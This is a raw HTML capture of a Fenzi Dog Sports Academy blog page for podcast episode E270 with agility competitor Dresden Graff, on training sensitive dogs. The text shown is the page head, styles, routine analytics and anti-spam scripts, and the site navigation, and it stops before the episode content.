

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fenzidogsportsacademy.com/blog/e270-dresden-graff-training-for-the-sensitive-soul
body_size: 24318
content:
<!DOCTYPE html>
<html xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" xmlns="http://www.w3.org/1999/xhtml"
 xml:lang="en-gb" lang="en-gb" >
  <head>
<base href="https://www.fenzidogsportsacademy.com/blog/e270-dresden-graff-training-for-the-sensitive-soul" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Podcast" />
	<meta name="twitter:image" content="https://www.fenzidogsportsacademy.com/images/easyblog_avatar/3582_Melissa-Breau-avatar.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:url" content="https://www.fenzidogsportsacademy.com/blog/e270-dresden-graff-training-for-the-sensitive-soul" />
	<meta name="twitter:title" content="Fenzi Dog Sports Academy - EasyBlog - E270: Dresden Graff - Training for the Sensitive Soul" />
	<meta name="twitter:description" content="National Agility Competitor Dresden Graff joins me to talk about his training journey and share some tips for training the see-saw when you have a more sensitive dog. " />
	<meta property="og:image" content="https://www.fenzidogsportsacademy.com/components/com_easyblog/themes/wireframe/images/placeholder-facebook.png" />
	<meta property="og:title" content="E270: Dresden Graff - Training for the Sensitive Soul" />
	<meta property="og:description" content="National Agility Competitor Dresden Graff joins me to talk about his training journey and share some tips for training the see-saw when you have a more sensitive dog." />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://www.fenzidogsportsacademy.com/blog/e270-dresden-graff-training-for-the-sensitive-soul" />
	<meta property="og:site_name" content="Fenzi Dog Sports Academy" />
	<meta name="description" content="National Agility Competitor Dresden Graff joins me to talk about his training journey and share some tips for training the see-saw when you have a more sensitive dog. " />
	<title>Fenzi Dog Sports Academy - EasyBlog - E270: Dresden Graff - Training for the Sensitive Soul</title>
	<link href="/blog/e270-dresden-graff-training-for-the-sensitive-soul?format=amp" rel="amphtml" />
	<link href="https://www.fenzidogsportsacademy.com/blog/e270-dresden-graff-training-for-the-sensitive-soul" rel="canonical" />
	<link href="/templates/fdsa/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_easyblog/themes/wireframe/styles/style-5.4.10.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_easyblog/themes/wireframe/styles/typography.css?761838054c869a9296b922583ecf2342" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?761838054c869a9296b922583ecf2342" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_widgetkit/css/site.css" rel="stylesheet" type="text/css" id="widgetkit-site-css" />
	<style type="text/css">
/* Mobile Menu CK - https://www.joomlack.fr */
/* Automatic styles */

.mobilemenuck-bar {display:none;position:relative;left:0;top:0;right:0;z-index:100;}
.mobilemenuck-bar-title {display: block;}
.mobilemenuck-bar-button {cursor:pointer;box-sizing: border-box;position:absolute; top: 0; right: 0;line-height:0.8em;font-family:Segoe UI;text-align: center;}
.mobilemenuck {box-sizing: border-box;width: 100%;}
.mobilemenuck-topbar {position:relative;}
.mobilemenuck-title {display: block;}
.mobilemenuck-button {cursor:pointer;box-sizing: border-box;position:absolute; top: 0; right: 0;line-height:0.8em;font-family:Segoe UI;text-align: center;}
.mobilemenuck a {display:block;}
.mobilemenuck a:hover {text-decoration: none;}
.mobilemenuck .mobilemenuck-item > div {position:relative;}
/* for accordion */
.mobilemenuck-togglericon:after {cursor:pointer;text-align:center;display:block;position: absolute;right: 0;top: 0;content:"+";}
.mobilemenuck .open .mobilemenuck-togglericon:after {content:"-";}
.mobilemenuck-lock-button.mobilemenuck-button {right:45px}
.mobilemenuck-lock-button.mobilemenuck-button svg {max-height:50%;}
.mobilemenuck-lock-button.mobilemenuck-button::after {display: block;content: "";height: 100%;width: 100%;z-index: 1;position: absolute;top: 0;left: 0;}
.mobilemenuck[data-display="flyout"] {overflow: initial !important;}
.mobilemenuck[data-display="flyout"] .level1 + .mobilemenuck-submenu {position:absolute;top:0;left:auto;display:none;height:100vh;left:100%;}
.mobilemenuck[data-display="flyout"] .level2 + .mobilemenuck-submenu {position:absolute;top:0;left:auto;display:none;height:100vh;left:100%;}
.mobilemenuck[data-display="flyout"][data-effect*="slideright"] .level1 + .mobilemenuck-submenu {right:100%;left:auto;}
.mobilemenuck[data-display="flyout"][data-effect*="slideright"] .level2 + .mobilemenuck-submenu {right:100%;left:auto;}
@media screen and (max-width: 640px) {
.mobilemenuck[data-display="flyout"] .level1 + .mobilemenuck-submenu {position:static;width: initial !important;height: initial;}
}
@media screen and (max-width: 1000px) {
.mobilemenuck[data-display="flyout"] .level2 + .mobilemenuck-submenu {position:static;width: initial !important;height: initial;}
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-title {
	background: #464646;
	color: #FFFFFF;
	font-weight: bold;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-title a {
	color: #FFFFFF;
	font-weight: bold;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-button {
	background: #333333;
	height: 43px;
	width: 43px;
	color: #FFFFFF;
	padding-top: 8px;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-button a {
	color: #FFFFFF;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"].mobilemenuck {
	background: #464646;
	color: #FFFFFF;
	padding-bottom: 5px;
	font-weight: bold;
	font-size: 1.2em;
}

[data-id="mobilemenuck-1185"].mobilemenuck a {
	color: #FFFFFF;
	font-weight: bold;
	font-size: 1.2em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-title {
	background: #464646;
	height: 43px;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-title a {
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-button {
	height: 35px;
	width: 45px;
	line-height: 35px;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-button a {
	line-height: 35px;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level1 {
	background: #027EA6;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #FFFFFF;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 15px;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level1 a {
	color: #FFFFFF;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level2 {
	background: #FFFFFF;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #000000;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 25px;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level2 a {
	color: #000000;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .level2 + .mobilemenuck-submenu .mobilemenuck-item > div {
	background: #689332;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #FFFFFF;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 35px;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .level2 + .mobilemenuck-submenu .mobilemenuck-item > div a {
	color: #FFFFFF;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-togglericon:after {
	background: #000000;
	background: rgba(0,0,0,0.25);
	-pie-background: rgba(0,0,0,0.25);
	-moz-border-radius: 0px 5px 5px 0px;
	-o-border-radius: 0px 5px 5px 0px;
	-webkit-border-radius: 0px 5px 5px 0px;
	border-radius: 0px 5px 5px 0px;
	height: 35px;
	width: 35px;
	padding-right: 5px;
	padding-left: 5px;
	line-height: 35px;
	font-size: 1.7em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-togglericon:after a {
	line-height: 35px;
	font-size: 1.7em;
}
.mobilemaximenuck div span.descck {
    padding-left: 10px;
    font-size: 12px;
}.mobilemenuck-logo { text-align: center; }.mobilemenuck-logo-left { text-align: left; }.mobilemenuck-logo-right { text-align: right; }.mobilemenuck-logo a { display: inline-block; }#mobilemenuck-1185-mobile-bar, #mobilemenuck-1185-mobile-bar-wrap-topfixed { display: none; }
	@media only screen and (max-width:992px){
	#mobilemenuck-1185-wrap ul.nav { display: none !important; }
	#mobilemenuck-1185-mobile-bar, #mobilemenuck-1185-mobile-bar-wrap-topfixed { display: block; }
	.mobilemenuck-hide {display: none !important;}
     }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"f64c6d619bd99eb87c398f5956acd946","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?761838054c869a9296b922583ecf2342" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?761838054c869a9296b922583ecf2342" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?761838054c869a9296b922583ecf2342" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?761838054c869a9296b922583ecf2342" type="text/javascript"></script>
	<script src="/media/system/js/core.js?761838054c869a9296b922583ecf2342" type="text/javascript"></script>
	<script src="/media/plg_system_mobilemenuck/assets/mobilemenuck.js?ver=1.4.0" type="text/javascript"></script>
	<script src="/plugins/system/cleantalkantispam/js/ct-functions.js?1769426071" type="text/javascript"></script>
	<script src="/plugins/system/cleantalkantispam/js/ct-external.js?1769426071" type="text/javascript"></script>
	<script src="/media/com_widgetkit/lib/uikit/dist/js/uikit.min.js" type="text/javascript"></script>
	<script src="/media/com_widgetkit/lib/uikit/dist/js/uikit-icons.min.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(document).ready(function(){ new MobileMenuCK(jQuery('#mobilemenuck-1185-wrap ul.nav'), {menubarbuttoncontent : '&#x2261;',topbarbuttoncontent : '×',showmobilemenutext : 'default',mobilemenutext : 'Menu',container : 'menucontainer',detectiontype : 'resolution',resolution : '992',usemodules : '0',useimages : '0',showlogo : '1',showdesc : '0',displaytype : 'accordion',displayeffect : 'normal',menuwidth : '300',openedonactiveitem : '0',mobilebackbuttontext : 'Back',menuselector : 'ul',uriroot : '',tooglebarevent : 'click',tooglebaron : 'all',logo_source : 'maximenuck',logo_image : '',logo_link : '',logo_alt : '',logo_position : 'left',logo_width : '',logo_height : '',logo_margintop : '',logo_marginright : '',logo_marginbottom : '',logo_marginleft : '',topfixedeffect : 'always',lock_button : '0',lock_forced : '0',accordion_use_effects : '1',accordion_toggle : '0',menuid : 'mobilemenuck-1185',merge : '',beforetext : '',aftertext : '',mergeorder : '',logo_where : '1',uriroot : ''}); });ctSetCookie("ct_checkjs", "548977832", "0");
	</script>
	<!--googleoff: index-->
<script type="text/javascript">
window.ezb = window.eb = {
	"environment": "production",
	"rootUrl": "https://www.fenzidogsportsacademy.com",
	"ajaxUrl": "https://www.fenzidogsportsacademy.com/?option=com_easyblog&lang=&Itemid=474",
	"baseUrl": "https://www.fenzidogsportsacademy.com/?option=com_easyblog&lang=none&Itemid=474",
	"token": "f64c6d619bd99eb87c398f5956acd946",
	"mobile": false,
	"ios": false,
	"locale": "en-GB",
	"momentLang": "en-gb",
	"direction": "ltr"
};
</script>
<!--googleon: index-->
	<script src="/media/com_easyblog/scripts/site-5.4.10-basic.min.js"></script>
	<style type="text/css">#eb .eb-header .eb-toolbar,#eb .eb-toolbar__search { background-color:#333333;}#eb .eb-header .eb-toolbar,#eb .eb-toolbar__item--search {border-color:#333333; }#eb .eb-toolbar__search-close-btn > a, #eb .eb-toolbar__search-close-btn > a:hover, #eb .eb-toolbar__search-close-btn > a:focus, #eb .eb-toolbar__search-close-btn > a:active,#eb .eb-header .eb-toolbar .eb-toolbar__search-input,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link,#eb .eb-toolbar__search .eb-filter-select-group .form-control,#eb .eb-toolbar .btn-search-submit { color:#ffffff !important; }#eb .eb-toolbar__search .eb-filter-select-group__drop {border-top-color:#ffffff;}#eb .eb-toolbar__search .eb-filter-select-group,#eb .eb-header .eb-toolbar .o-nav__item.is-active .eb-toolbar__link,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:hover, #eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:focus,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:active { background-color:#5c5c5c; }#eb .eb-toolbar__link.has-composer,#eb .eb-toolbar .btn-search-submit {background-color:#428bca !important; }#eb .eb-reading-progress {background:#f5f5f5 !important;color:#57b4fc !important;}#eb .eb-reading-progress::-webkit-progress-bar {background:#f5f5f5 !important;}#eb .eb-reading-progress__container {background-color:#f5f5f5 !important;}#eb .eb-reading-progress::-moz-progress-bar {background:#57b4fc !important;}#eb .eb-reading-progress::-webkit-progress-value {background:#57b4fc !important;}#eb .eb-reading-progress__bar {background:#57b4fc !important;}</style>
	<!-- BCS Website Solutions Open Graph Tags -->
	<meta property="og:title" content="Fenzi Dog Sports Academy - EasyBlog - E270: Dresden Graff - Training for the Sensitive Soul"/>
	<meta property="og:type" content="article"/>
	<meta property="og:url" content="https://www.fenzidogsportsacademy.com/blog/e270-dresden-graff-training-for-the-sensitive-soul"/>
	<meta property="og:site_name" content="Fenzi Dog Sports Academy"/>
	<meta property="og:description" content="National Agility Competitor Dresden Graff joins me to talk about his training journey and share some tips for training the see-saw when you have a more sensitive dog. "/>
	<meta property="og:image" content="https://www.fenzidogsportsacademy.com/images/easyblog_avatar/3582_Melissa-Breau-avatar.jpg"/>

<link href="https://fonts.googleapis.com/css?family=Lato:300,400,700" rel="stylesheet"><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/style.css?2026-01-26-11:14:31" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/custom.css?2026-01-26-11:14:31" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/custom2.css?2026-01-26-11:14:31" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/custom3.css?2026-01-26-11:14:31" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/custom4.css?2026-01-26-11:14:31" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/redesign-style.css?2026-01-26-11:14:31" type="text/css" />
<meta charset="utf-8">
<meta property="og:image" content="https://www.fenzidogsportsacademy.com/images/logo.png" />
<meta name="viewport" content="width=device-width, initial-scale=1" id="myViewport1">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<script src="/templates/fdsa/js/responsive-switch.min.js"></script>
  
  <script> (function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s); }()); </script>

  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NHR73XG2JL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NHR73XG2JL');
</script>
  
  

<style type="text/css">input[name='your_name_here'] {display: none !important;}</style>

<style type="text/css">input[name='your_address'] {display: none !important;}</style>


<script type='text/javascript'>

	var _gaq = _gaq || [];

	_gaq.push(['_setAccount', 'UA-38742265-1']);

	_gaq.push(['_trackPageview']);

	(function() {

		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;

		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';

		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);

	})();

</script>

</head>
	<body class="blog">
 <div class="navbar-fixed-top-wrap">   
    <!-- navbar top -->
  <nav class="navbar navbar-top">
    <div class="header">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbarTop">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    <a class="navbar-brand" href="/">		<div class="moduletable">
						

<div class="custom"  >
	<p style="margin-bottom: 0;"><img class="site-logo" src="/images/FDSA_PrimaryLogo.png" alt="logo" /></p></div>
		</div>
	</a>
    </div>
    <div class="collapse navbar-collapse" id="myNavbarTop">
 
    		<div class="moduletable ">
						<ul class="nav menu login-only mod-list">
<li class="item-382"><a href="/log-in" class="log-in">Log In</a></li></ul>
		</div>
			<div class="moduletable">
						<ul class="nav menu new-top-nav hidden-when-loggedin mod-list">
<li class="item-824"><a href="/about-us" >About Us</a></li><li class="item-825"><a href="/self-study/calendar" >Calendar</a></li><li class="item-826"><a href="/people" >Faculty & Staff</a></li></ul>
		</div>
	
  </div>
  </div>
</nav>
    
  <!-- navbar -->
  <nav class="navbar navbar-bottom">
    <div class="header container-fluid">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    <!--<a class="navbar-brand" href="/">		<div class="moduletable">
						

<div class="custom"  >
	<p style="margin-bottom: 0;"><img class="site-logo" src="/images/FDSA_PrimaryLogo.png" alt="logo" /></p></div>
		</div>
	</a>-->
    </div>
    <div class="collapse navbar-collapse" id="myNavbar">
 
    		<div class="moduletable">
						

<div class="custom"  >
	<ul class="social-icons">
<li><a target="_blank" href="https://www.instagram.com/fenzidogsportsacademy/"><img src="/images/instagram-icon.png" alt="instagram-icon" /></a></li>
<li><a target="_blank" href="https://www.facebook.com/FenziDogSportsAcademy"><img src="/images/facebook-icon.png" alt="facebook-icon" /></a></li>
<li><a target="_blank" href="https://twitter.com/FenziAcademy"><img src="/images/twitter-icon.png" alt="twitter-icon" /></a></li>
</ul></div>
		</div>
			<div class="moduletable ">
						<ul class="nav menu new-top-right-menu mod-list">
<li class="item-379 deeper parent dropdown"><a href="/schedule-and-syllabus" >Courses</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-827"><a href="/schedule-and-syllabus" >Schedule</a></li><li class="item-828"><a href="https://www.fenzidogsportsacademy.com/courses" >By Discipline</a></li><li class="item-829"><a href="/people" >By Instructor</a></li><li class="item-830"><a href="/self-study/prerequisite-classes" >Prerequisites</a></li><li class="item-831"><a href="/more-fdsa-mobile/self-study-mobile" >Self-Study</a></li><li class="item-832"><a href="/new-students/scholarships" >Scholarships</a></li><li class="item-833"><a href="/shop/buy-gift-certificate" >Gift Certificates</a></li></ul></li><li class="item-380 deeper parent dropdown"><a href="/self-study/webinars" >Webinars</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-834"><a href="/self-study/webinars" >Schedule</a></li><li class="item-835"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/15360-webinar-faq" >FAQ</a></li></ul></li><li class="item-569 deeper parent dropdown"><a href="/top-workshops" >Workshops</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-836"><a href="/top-workshops" >Schedule</a></li><li class="item-837"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/22304-workshop-faqs" >FAQ</a></li><li class="item-838"><a href="/shop-mobile/buy-gc-mobile" >Gift Certificates</a></li></ul></li><li class="item-699 deeper parent dropdown"><a href="#" >On Demand</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-839"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=3" class="pet-dog-presentations">Pet Dog Presentations</a></li><li class="item-840"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=1#jwts_tab1" class="pet-professionals-presentations">Pet Professionals Presentations</a></li><li class="item-841"><a href="https://www.fenzidogsportsacademy.com/index.php/self-study/retired-self-study" >Self-Study Courses</a></li></ul></li><li class="item-842 deeper parent dropdown"><a href="#" >Special Links</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-843"><a href="https://www.fenzidogsportsacademy.com/index.php/22211" >Podcast</a></li><li class="item-844 current active"><a href="/blog" >Blog</a></li><li class="item-845"><a href="https://fenziteamtitles.com" target="_blank" rel="noopener noreferrer">Fenzi TEAM Titles</a></li><li class="item-846"><a href="/index.php/self-study/fenzi-dog-sport-trainer-certificates" >Trainer Certificates</a></li><li class="item-847"><a href="/private-lessons" >Private Lessons</a></li><li class="item-848"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=2#jwts_tab1" class="other-free-stuff">Other Free Stuff!</a></li><li class="item-860"><a href="https://fdsa-swag.myspreadshop.com/" >Swag</a></li></ul></li><li class="item-849 deeper parent dropdown"><a href="#" >Conferences</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-859"><a href="https://whova.com/portal/registration/pXdzUlO819titrHgU7BP/xhypdtai?source=u6yolrbg" >CANIS Conference  Registration - Attend In-Person</a></li><li class="item-872"><a href="https://whova.com/portal/registration/pXdzUlO819titrHgU7BP/wjg59c1g?source=tz0hqyue" >CANIS Conference Registration - Virtual Attendance</a></li></ul></li><li class="item-700 deeper parent dropdown"><a href="#" >Contact</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-853"><a href="https://www.fenzidogsportsacademy.com/help-page" >Course FAQ</a></li><li class="item-854"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/15360-webinar-faq" >Webinar FAQ</a></li><li class="item-855"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/22304-workshop-faqs" >Workshop FAQ</a></li><li class="item-856"><a href="/testimonials" >Testimonials</a></li><li class="item-857"><a href="/contact-us/contact-us" >Contact Help</a></li></ul></li></ul>

<script>
jQuery(document).ready(function ($) {

    /* Add Hover effect to menus 
     -----------------------------------------------------*/

    jQuery('ul.nav li.dropdown').hover(function () {
        jQuery('.dropdown-menu', this).stop(true, true).slideDown('fast');
        jQuery(this).addClass('open');
    }, function () {
        jQuery('.dropdown-menu', this).stop(true, true).slideUp('fast');
        jQuery(this).removeClass('open');
    });
});
</script>		</div>
	
  </div>
  </div>
</nav>
</div>


<div class="mobile-menu-bottom">
      			<div class="moduletable">
						<div id="mobilemenuck-1185-wrap">
								<ul class="nav menu new-top-right-menu mod-list">
<li class="item-379 deeper parent"><a href="/schedule-and-syllabus" >Courses</a><ul class="nav-child unstyled small"><li class="item-827"><a href="/schedule-and-syllabus" >Schedule</a></li><li class="item-828"><a href="https://www.fenzidogsportsacademy.com/courses" >By Discipline</a></li><li class="item-829"><a href="/people" >By Instructor</a></li><li class="item-830"><a href="/self-study/prerequisite-classes" >Prerequisites</a></li><li class="item-831"><a href="/more-fdsa-mobile/self-study-mobile" >Self-Study</a></li><li class="item-832"><a href="/new-students/scholarships" >Scholarships</a></li><li class="item-833"><a href="/shop/buy-gift-certificate" >Gift Certificates</a></li></ul></li><li class="item-380 deeper parent"><a href="/self-study/webinars" >Webinars</a><ul class="nav-child unstyled small"><li class="item-834"><a href="/self-study/webinars" >Schedule</a></li><li class="item-835"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/15360-webinar-faq" >FAQ</a></li></ul></li><li class="item-569 deeper parent"><a href="/top-workshops" >Workshops</a><ul class="nav-child unstyled small"><li class="item-836"><a href="/top-workshops" >Schedule</a></li><li class="item-837"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/22304-workshop-faqs" >FAQ</a></li><li class="item-838"><a href="/shop-mobile/buy-gc-mobile" >Gift Certificates</a></li></ul></li><li class="item-699 deeper parent"><a href="#" >On Demand</a><ul class="nav-child unstyled small"><li class="item-839"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=3" class="pet-dog-presentations">Pet Dog Presentations</a></li><li class="item-840"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=1#jwts_tab1" class="pet-professionals-presentations">Pet Professionals Presentations</a></li><li class="item-841"><a href="https://www.fenzidogsportsacademy.com/index.php/self-study/retired-self-study" >Self-Study Courses</a></li></ul></li><li class="item-842 deeper parent"><a href="#" >Special Links</a><ul class="nav-child unstyled small"><li class="item-843"><a href="https://www.fenzidogsportsacademy.com/index.php/22211" >Podcast</a></li><li class="item-844 current active"><a href="/blog" >Blog</a></li><li class="item-845"><a href="https://fenziteamtitles.com" target="_blank" rel="noopener noreferrer">Fenzi TEAM Titles</a></li><li class="item-846"><a href="/index.php/self-study/fenzi-dog-sport-trainer-certificates" >Trainer Certificates</a></li><li class="item-847"><a href="/private-lessons" >Private Lessons</a></li><li class="item-848"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=2#jwts_tab1" class="other-free-stuff">Other Free Stuff!</a></li><li class="item-860"><a href="https://fdsa-swag.myspreadshop.com/" >Swag</a></li></ul></li><li class="item-849 deeper parent"><a href="#" >Conferences</a><ul class="nav-child unstyled small"><li class="item-859"><a href="https://whova.com/portal/registration/pXdzUlO819titrHgU7BP/xhypdtai?source=u6yolrbg" >CANIS Conference  Registration - Attend In-Person</a></li><li class="item-872"><a href="https://whova.com/portal/registration/pXdzUlO819titrHgU7BP/wjg59c1g?source=tz0hqyue" >CANIS Conference Registration - Virtual Attendance</a></li></ul></li><li class="item-700 deeper parent"><a href="#" >Contact</a><ul class="nav-child unstyled small"><li class="item-853"><a href="https://www.fenzidogsportsacademy.com/help-page" >Course FAQ</a></li><li class="item-854"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/15360-webinar-faq" >Webinar FAQ</a></li><li class="item-855"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/22304-workshop-faqs" >Workshop FAQ</a></li><li class="item-856"><a href="/testimonials" >Testimonials</a></li><li class="item-857"><a href="/contact-us/contact-us" >Contact Help</a></li></ul></li></ul>

							</div>		</div>
	
      </div>
      
       
      
<!-- banner -->


<div class="container-fluid banner-bg">
<div class="container inner-banner">
  <div class="row">

